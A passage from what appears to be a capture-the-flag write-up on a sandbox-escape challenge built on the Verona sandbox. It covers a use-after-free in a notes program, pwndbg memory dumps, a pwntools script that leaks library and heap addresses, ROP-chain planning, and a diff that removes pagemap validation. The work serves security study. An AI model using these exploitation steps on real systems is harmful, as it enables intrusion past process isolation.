02:0010│ 0x7efc40010ad0 —▸ 0x7efc40010aa0 ◂— 0x100
03:0018│ 0x7efc40010ad8 ◂— 0
04:0020│ 0x7efc40010ae0 ◂— 0x100
05:0028│ 0x7efc40010ae8 —▸ 0x7f093d5168c3 (print_note(note*)) ◂— endbr64
06:0030│ 0x7efc40010af0 —▸ 0x7efc4005c200 —▸ 0x7efc4005c300 —▸ 0x7efc4005c400 —▸ 0x7efc4005c500 ◂— ...
07:0038│ 0x7efc40010af8 ◂— 0notes[0] was supposed to be of size 0x20, but has now been edited to
size 0x100 by editing notes[3].
Leaking the sandbox
Let’s see what values we can leak using this:
pwndbg> x/32gx 0x7efc40010aa0
0x7efc40010aa0: 0x0000000000000100      0x00007f093d5168c3
0x7efc40010ab0: 0x00007efc40010ac0      0x0000000000000000
0x7efc40010ac0: 0x0000000000000020      0x00007f093d5168c3
0x7efc40010ad0: 0x00007efc40010aa0      0x0000000000000000
0x7efc40010ae0: 0x0000000000000100      0x00007f093d5168c3
0x7efc40010af0: 0x00007efc4005c200      0x0000000000000000
0x7efc40010b00: 0x0000000000000020      0x00007f093d5168c3
0x7efc40010b10: 0x00007efc40010b20      0x0000000000000000
0x7efc40010b20: 0x0000000000000000      0x0000000000000000
0x7efc40010b30: 0x0000000000000000      0x0000000000000000
0x7efc40010b40: 0x0000000000000020      0x00007f093d5168c3
0x7efc40010b50: 0x00007efc40010b60      0x0000000000000000
0x7efc40010b60: 0x0000000000000001      0x0000000000000000
0x7efc40010b70: 0x0000000000000000      0x0000000000000000
0x7efc40010b80: 0x0000000000000020      0x00007f093d5168c3
0x7efc40010b90: 0x00007efc40010ba0      0x0000000000000000
At 0x7efc40010ac8, we can leak the address of print_note and thus the
base address of sandboxedlib.so, and at 0x7efc40010ad0, we can leak the base
address of the 0x20 slab, acting as a heap leak (sorta).
Using the base address of sandboxedlib.so, we can then target its GOT to leak
more important values. Obviously, we can leak the sandboxed libc from here.
However, because of sandbox hardening, a lot of syscalls are disabled by
default. Popping a shell in sandbox context wouldn’t work since the syscall is
blacklisted too. The full list of seccomp filters can be found under
verona_sandbox/include/process_sandbox/platform/sandbox_seccomp-bqf.h. So
having arbitrary control over a function pointer in the sandboxed process isn’t
exactly the endgame.
Below is a snippet of sandboxedlib.so’s GOT. It’s a lot of values, but 2
values that stand out are free and malloc. Why are their values
not in libc region?
57:02b8│  0x7f093d51f2b8 (__gnu_cxx::new_allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >::_M_max_size() const@got.plt) —▸ 0x7f093d518482 (__gnu_cxx::new_allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >::_M_max_size() const) ◂— endbr64
58:02c0│  0x7f093d51f2c0 (std::_Vector_base<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_M_get_Tp_allocator() const@got.plt) —▸ 0x7f093d518470 (std::_Vector_base<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_M_get_Tp_allocator() const) ◂— endbr64
59:02c8│  0x7f093d51f2c8 (void std::_Destroy<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >(std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >&)@got.plt) —▸ 0x7f093d515590 ◂— endbr64
5a:02d0│  0x7f093d51f2d0 (std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >::_Tuple_impl(std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >&&)@got.plt) —▸ 0x7f093d518a4a (std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >::_Tuple_impl(std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >&&)) ◂— endbr64
5b:02d8│  0x7f093d51f2d8 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::size() const@got.plt) —▸ 0x7f093d517532 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::size() const) ◂— endbr64
5c:02e0│  0x7f093d51f2e0 (operator new(unsigned long)@got.plt) —▸ 0x7f093d90d970 (operator new(unsigned long)) ◂— endbr64
5d:02e8│  0x7f093d51f2e8 (void std::allocator_traits<std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::construct<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >(std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >&, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >&&)@got.plt) —▸ 0x7f093d5188de (void std::allocator_traits<std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::construct<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >(std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >&, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >&&)) ◂— endbr64
5e:02f0│  0x7f093d51f2f0 (operator delete(void*, unsigned long)@got.plt) —▸ 0x7f093d90bc20 (operator delete(void*, unsigned long)) ◂— endbr64
5f:02f8│  0x7f093d51f2f8 (std::_Vector_base<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_Vector_impl_data::_Vector_impl_data()@got.plt) —▸ 0x7f093d517440 (std::_Vector_base<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_Vector_impl_data::_Vector_impl_data()) ◂— endbr64
60:0300│  0x7f093d51f300 (sendRequest(sandbox::HostServiceRequest)@got.plt) —▸ 0x7f093d515600 ◂— endbr64
61:0308│  0x7f093d51f308 (std::__uniq_ptr_impl<sandbox::platform::SharedMemoryMapPOSIX<sandbox::platform::detail::SharedMemoryObjectMemFD>, std::default_delete<sandbox::platform::SharedMemoryMapPOSIX<sandbox::platform::detail::SharedMemoryObjectMemFD> > >::_M_deleter()@got.plt) —▸ 0x7f093d515610 ◂— endbr64
62:0310│  0x7f093d51f310 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::back()@got.plt) —▸ 0x7f093d517b62 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::back()) ◂— endbr64
63:0318│  0x7f093d51f318 (std::_Vector_base<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_M_get_Tp_allocator()@got.plt) —▸ 0x7f093d5180ce (std::_Vector_base<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_M_get_Tp_allocator()) ◂— endbr64
64:0320│  0x7f093d51f320 (std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >::operator*() const@got.plt) —▸ 0x7f093d517228 (std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >::operator*() const) ◂— endbr64
65:0328│  0x7f093d51f328 (void sandbox::ExportedLibrary::export_function<bool>(bool (*)())@got.plt) —▸ 0x7f093d5172a8 (void sandbox::ExportedLibrary::export_function<bool>(bool (*)())) ◂— endbr64
66:0330│  0x7f093d51f330 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_S_max_size(std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > const&)@got.plt) —▸ 0x7f093d518407 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_S_max_size(std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > const&)) ◂— endbr64
67:0338│  0x7f093d51f338 (std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >::~unique_ptr()@got.plt) —▸ 0x7f093d518566 (std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >::~unique_ptr()) ◂— endbr64
68:0340│  0x7f093d51f340 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_S_relocate(std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >&)@got.plt) —▸ 0x7f093d518085 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::_S_relocate(std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >&)) ◂— endbr64
69:0348│  0x7f093d51f348 (sandbox::platform::SharedMemoryMapPOSIX<sandbox::platform::detail::SharedMemoryObjectMemFD>::~SharedMemoryMapPOSIX()@got.plt) —▸ 0x7f093d515690 ◂— endbr64
6a:0350│  0x7f093d51f350 (decltype(auto) std::__apply_impl<char* (*&)(int), std::tuple<int>&, 0ul>(char* (*&)(int), std::tuple<int>&, std::integer_sequence<unsigned long, 0ul>)@got.plt) —▸ 0x7f093d518c0f (decltype(auto) std::__apply_impl<char* (*&)(int), std::tuple<int>&, 0ul>(char* (*&)(int), std::tuple<int>&, std::integer_sequence<unsigned long, 0ul>)) ◂— endbr64
6b:0358│  0x7f093d51f358 (__stack_chk_fail@got.plt) —▸ 0x7f093d5156b0 ◂— endbr64
6c:0360│  0x7f093d51f360 (sandbox::ExportedFunctionBase::~ExportedFunctionBase()@got.plt) —▸ 0x7f093d5156c0 ◂— endbr64
6d:0368│  0x7f093d51f368 (std::tuple_element<0ul, std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> > >::type& std::get<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >(std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >&)@got.plt) —▸ 0x7f093d5187bd (std::tuple_element<0ul, std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> > >::type& std::get<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >(std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >&)) ◂— endbr64
6e:0370│  0x7f093d51f370 (__isoc99_scanf@got.plt) —▸ 0x7f093d678090 (__isoc99_scanf) ◂— endbr64
6f:0378│  0x7f093d51f378 (free@got[plt]) —▸ 0x560c27bc5bae (free) ◂— endbr64
70:0380│  0x7f093d51f380 (std::tuple_element<0ul, std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> > >::type const& std::get<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >(std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> > const&)@got.plt) —▸ 0x7f093d517c39 (std::tuple_element<0ul, std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> > >::type const& std::get<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >(std::tuple<sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> > const&)) ◂— endbr64
71:0388│  0x7f093d51f388 (char* (*&std::forward<char* (*&)(int)>(std::remove_reference<char* (*&)(int)>::type&))(int)@got.plt) —▸ 0x7f093d518e80 (char* (*&std::forward<char* (*&)(int)>(std::remove_reference<char* (*&)(int)>::type&))(int)) ◂— endbr64
72:0390│  0x7f093d51f390 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::begin()@got.plt) —▸ 0x7f093d517fbe (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::begin()) ◂— endbr64
73:0398│  0x7f093d51f398 (std::_Head_base<0ul, sandbox::ExportedFunctionBase*, false>::_M_head(std::_Head_base<0ul, sandbox::ExportedFunctionBase*, false> const&)@got.plt) —▸ 0x7f093d51860b (std::_Head_base<0ul, sandbox::ExportedFunctionBase*, false>::_M_head(std::_Head_base<0ul, sandbox::ExportedFunctionBase*, false> const&)) ◂— endbr64
74:03a0│  0x7f093d51f3a0 (std::_Vector_base<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::~_Vector_base()@got.plt) —▸ 0x7f093d515740 ◂— endbr64
75:03a8│  0x7f093d51f3a8 (sandbox::ExportedFunctionBase*& std::__get_helper<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >(std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >&)@got.plt) —▸ 0x7f093d5188ae (sandbox::ExportedFunctionBase*& std::__get_helper<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >(std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >&)) ◂— endbr64
76:03b0│  0x7f093d51f3b0 (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::at(unsigned long)@got.plt) —▸ 0x7f093d51724e (std::vector<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >::at(unsigned long)) ◂— endbr64
77:03b8│  0x7f093d51f3b8 (void std::__relocate_object_a<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >(std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >&)@got.plt) —▸ 0x7f093d5187fa (void std::__relocate_object_a<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > > >(std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >*, std::allocator<std::unique_ptr<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> > >&)) ◂— endbr64
78:03c0│  0x7f093d51f3c0 (std::_Tuple_impl<1ul, std::default_delete<sandbox::ExportedFunctionBase> >::_Tuple_impl()@got.plt) —▸ 0x7f093d518874 (std::_Tuple_impl<1ul, std::default_delete<sandbox::ExportedFunctionBase> >::_Tuple_impl()) ◂— endbr64
79:03c8│  0x7f093d51f3c8 (std::__uniq_ptr_impl<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >::__uniq_ptr_impl(sandbox::ExportedFunctionBase*)@got.plt) —▸ 0x7f093d5183cc (std::__uniq_ptr_impl<sandbox::ExportedFunctionBase, std::default_delete<sandbox::ExportedFunctionBase> >::__uniq_ptr_impl(sandbox::ExportedFunctionBase*)) ◂— endbr64
7a:03d0│  0x7f093d51f3d0 (malloc@got[plt]) —▸ 0x560c27bc586f (malloc) ◂— endbr64
7b:03d8│  0x7f093d51f3d8 (std::_Tuple_impl<0ul, sandbox::platform::SharedMemoryMapPOSIX<sandbox::platform::detail::SharedMemoryObjectMemFD>*, std::default_delete<sandbox::platform::SharedMemoryMapPOSIX<sandbox::platform::detail::SharedMemoryObjectMemFD> > >::_M_head(std::_Tuple_impl<0ul, sandbox::platform::SharedMemoryMapPOSIX<sandbox::platform::detail::SharedMemoryObjectMemFD>*, std::default_delete<sandbox::platform::SharedMemoryMapPOSIX<sandbox::platform::detail::SharedMemoryObjectMemFD> > >&)@got.plt) —▸ 0x7f093d5157b0 ◂— endbr64
7c:03e0│  0x7f093d51f3e0 (std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >::_Tuple_impl()@got.plt) —▸ 0x7f093d518792 (std::_Tuple_impl<0ul, sandbox::ExportedFunctionBase*, std::default_delete<sandbox::ExportedFunctionBase> >::_Tuple_impl()) ◂— endbr64
7d:03e8│  0x7f093d51f3e8 (unsigned long const& std::max<unsigned long>(unsigned long const&, unsigned long const&)@got.plt) —▸ 0x7f093d5170cf (unsigned long const& std::max<unsigned long>(unsigned long const&, unsigned long const&)) ◂— endbr64
If we take a look, these addresses actually belong to library_runner - the
binary provided by Verona that acts as the child process to execute sandboxed
calls within the sandbox context. Not that leaking the libc is entirely useless,
but I chose to leak library_runner instead, because being part of Verona’s
codebase, it should have quite a few interesting and useful gadgets, for our ROP
chain later on, that regular libc wouldn’t have. We can leak it by simply
re-using our UAF over note[0], pointing *content to
malloc@got[plt] and reading the note.
# leak sandboxedlib.so and slab address
leak = view_note(0)
print_note = u64(leak[8:16])
sandboxed.address = u64(leak[8:16]) - 0xa8c3
heap = u64(leak[16:24])
print(hex(sandboxed.address))
print(hex(heap))

# leak library_runner
payload = flat(
    0x100, print_note,
    sandboxed.got.malloc
)
edit_note(3, payload)

leak = view_note(0)
library_runner.address = u64(leak[:8]) - library_runner.sym.malloc
print(hex(library_runner.address))
ROP in sandbox
Actually, when making this writeup, I realized that an easier method would have been to pivot our stack onto
notes[0]by using the address of the note already stored inrdi, and afterwards to just construct our ROP chain on the note instead… anyway, I was lucky and managed to do the below too
If we take a closer look at the heap value we’ve leaked from our note earlier, we can see that it’s found in this region:
pwndbg> vmmap 0x7f5980010a40
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
             Start                End Perm     Size Offset File
    0x562ebb3f6000     0x562ebb3f7000 rw-p     1000  64000 /srv/app/build/library_runner
►   0x7f5980000000     0x7f59c0000000 rw-p 40000000      0 /memfd:Verona Sandbox (deleted) +0x10a40
    0x7fb116174000     0x7fb11617d000 r--p     9000      0 /srv/app/build/sandboxedlib.so
This region looks way too huge to just contain a heap for snmalloc, doesn’t
it? If we look further down, we can actually see that there’s also a stack
that’s found at a fixed offset from our heap region. This stack is used by
library_runner (and strangely, the actual stack region remains completely
unused) - so from our heap leak, we can determine a location to write our ROP
chain to! From GDB, the below region seems like a good candidate, having a
function pointer that looks like it returned from view_note. We’ll be writing
our ROP chain here later.
pwndbg> tel 0x7fe900010a40+0x7ef3a8
00:0000│-0c8 0x7fe9007ffde8 —▸ 0x7f01ac24ecb7 (view_note()+136) ◂— mov eax, 1
01:0008│-0c0 0x7fe9007ffdf0 ◂— 0x17ffe10
02:0010│-0b8 0x7fe9007ffdf8 ◂— 0x1f2f93b17d878a00
03:0018│-0b0 0x7fe9007ffe00 —▸ 0x7fe9007ffe20 ◂— 0x2a00000000
04:0020│-0a8 0x7fe9007ffe08 —▸ 0x55ecfee040b3 (sandbox::platform::FutexOneBitSem::futex_op(int, int, timespec const*)+73) ◂— add rsp, 0x10
05:0028│-0a0 0x7fe9007ffe10 ◂— 0
06:0030│-098 0x7fe9007ffe18 —▸ 0x55ecfedfc90e (std::experimental::fundamentals_v2::source_location::current(char const*, char const*, int, int)+43) ◂— mov rax, qword ptr [rbp - 8]
07:0038│-090 0x7fe9007ffe20 ◂— 0x2a00000000
But, we haven’t actually planned what to do with the ROP chain yet. Since we
can’t target anything in libc, let’s look at what we have in sandboxedlib.so.
HostServiceResponse sendRequest(HostServiceRequest req)
{
  auto written_bytes = write(PageMapUpdates, &req, sizeof(req));
  HostServiceResponse response;
  auto read_bytes = read(PageMapUpdates, &response, sizeof(response));
  UNUSED(written_bytes);
  UNUSED(read_bytes);
  return response;
}

uintptr_t try_dealloc(const void* addr, size_t size)
{
  HostServiceRequest req{
    DeallocChunk,
    {reinterpret_cast<uintptr_t>(addr), static_cast<uintptr_t>(size), 0, 0}};
  return sendRequest(req).error;
}

HostServiceResponse try_alloc(size_t size, uintptr_t meta, uintptr_t ras)
{
  return sendRequest({AllocChunk, {size, meta, ras}});
}
These functions I overlooked initially because I thought it was a part of
snmalloc initialization. However, these functions actually aren’t used
anywhere in the library, nor in the parent process. Suspicious, isn’t it?
Searching through verona-sandbox’s repo, I found that the 2 highlighted lines
above were actually quite a common pattern within the repo. This led me to
believe that the implementation somehow interacts in a really obscure way with
the sandbox.
After reading a bit more, I found this description of PageMapUpdates:
/**
 * The file descriptor for the pipe used to send pagemap updates to the
 * parent process.
 */
PageMapUpdates,
So it appears to be a special device that, when written to, will make a request to the parent for a “pagemap update”. Since we’re starting to deal with behaviour defined by the sandbox code, we should probably look at the diff applied to the Verona source code.
Diff analysis
Besides blacklisting some syscalls, the diff also deals with parts of the code related to the page map. It mostly removes certain key checks that make our exploit easier to implement.
@@ -149,14 +149,6 @@ namespace sandbox
           continue;
         }
         HostServiceResponse reply{0, 0};
-        auto is_metaentry_valid =
-          [&](size_t size, SharedAllocConfig::Pagemap::Entry& metaentry) {
-            auto sizeclass = metaentry.get_sizeclass();
-            auto remote = metaentry.get_remote();
-            return ((remote == nullptr) ||
-                    s->contains(remote, sizeof(snmalloc::RemoteAllocator))) &&
-              (snmalloc::sizeclass_full_to_size(sizeclass) <= size);
-          };
         // No default so we get range checking.  Fallthrough returns the error
         // result.
         switch (rpc.kind)
@@ -180,11 +172,6 @@ namespace sandbox
             // case where the remote is not the single remote of the allocator
             // associated with this sandbox for use on the outside.
             SharedAllocConfig::Pagemap::Entry metaentry{meta, ras};
-            if (!is_metaentry_valid(size, metaentry))
-            {
-              reply.error = 1;
-              break;
-            }
             snmalloc::capptr::Arena<void> alloc;
             {
               auto [g, m] = s->get_memory();
As we can see in the diff above, the is_metaentry_valid check has been
removed. Below is the implementation for AllocChunk after the diff:
  case AllocChunk:
  {
    auto size = static_cast<size_t>(rpc.args[0]);
    if (
      (size < snmalloc::MIN_CHUNK_SIZE) ||
      !snmalloc::bits::is_pow2(size))
    {
      reply.error = 3;
      break;
    }
    auto meta =
      reinterpret_cast<SharedAllocConfig::Backend::SlabMetadata*>(
        rpc.args[1]);
    auto ras = rpc.args[2];
    // `meta` refers to the pointer to the slab metadata.  This field in
    // the `Entry` is dereferenced outside of the sandbox only in the
    // case where the remote is not the single remote of the allocator
    // associated with this sandbox for use on the outside.
    SharedAllocConfig::Pagemap::Entry metaentry{meta, ras};
    snmalloc::capptr::Arena<void> alloc;
    {
      auto [g, m] = s->get_memory();
      alloc = m.alloc_range(size);
    }
    if (alloc == nullptr)
    {
      reply.error = 2;
      break;
    }
    SharedAllocConfig::Pagemap::set_metaentry(
      address_cast(alloc), size, metaentry);

    reply.ret = alloc.unsafe_uintptr();
    break;
  }
So when AllocChunk is called, the metaentry object is
initialized directly from rpc.args[1] without validation. This can be
quite useful for us, but let’s take a look at what metaentry does first.
struct SharedAllocConfig : public snmalloc::CommonConfig
{
  using PagemapEntry = SandboxMetaEntry;
  class Pagemap
  {
    private:
      /* ... */
    public:
      using Entry = PagemapEntry;
      /* ... */
  }
};

class SandboxMetaEntry
: public snmalloc::FrontendMetaEntry<snmalloc::FrontendSlabMetadata>
{
  /**
   * Bit set if this metaentry is owned by the sandbox.
   */
  static constexpr snmalloc::address_t SANDBOX_BIT = 1 << 3;

public:
  /**
   * Inherit all constructors.
   */
  using snmalloc::FrontendMetaEntry<
    snmalloc::FrontendSlabMetadata>::FrontendMetaEntry;

  /**
   * Does this metaentry correspond to sandbox-owned memory
   */
  bool is_sandbox_owned() const
  {
    return (meta & SANDBOX_BIT) == SANDBOX_BIT;
  }

  /**
   * Claim this entry for the sandbox.
   */
  void claim_for_sandbox()
  {
    meta |= SANDBOX_BIT;
  }

  [[nodiscard]] bool is_unowned() const
  {
    auto m = meta & ~SANDBOX_BIT;
    return ((m == 0) || (m == META_BOUNDARY_BIT)) &&
      (remote_and_sizeclass == 0);
  }

  [[nodiscard]] SNMALLOC_FAST_PATH snmalloc::FrontendSlabMetadata*
  get_slab_metadata() const
  {
    SNMALLOC_ASSERT(get_remote() != nullptr);
    auto m = meta & ~(SANDBOX_BIT | META_BOUNDARY_BIT);
    return snmalloc::unsafe_from_uintptr<snmalloc::FrontendSlabMetadata>(m);
  }
};

class FrontendMetaEntry : public MetaEntryBase
{
  /**
   * Ensure that the template parameter is valid.
   */
  static_assert(
    std::is_convertible_v<BackendSlabMetadata, FrontendSlabMetadata>,
    "The front end requires that the back end provides slab metadata that is "
    "compatible with the front-end's structure");

public:
  using SlabMetadata = BackendSlabMetadata;

  constexpr FrontendMetaEntry() = default;

  /**
   * Constructor, provides the remote and sizeclass embedded in a single
   * pointer-sized word.  This format is not guaranteed to be stable and so
   * the second argument of this must always be the return value from
   * `get_remote_and_sizeclass`.
   */
  SNMALLOC_FAST_PATH
  FrontendMetaEntry(BackendSlabMetadata* meta, uintptr_t remote_and_sizeclass)
  : MetaEntryBase(
      unsafe_to_uintptr<BackendSlabMetadata>(meta), remote_and_sizeclass)
  {
    SNMALLOC_ASSERT_MSG(
      (REMOTE_BACKEND_MARKER & remote_and_sizeclass) == 0,
      "Setting a backend-owned value ({}) via the front-end interface is not "
      "allowed",
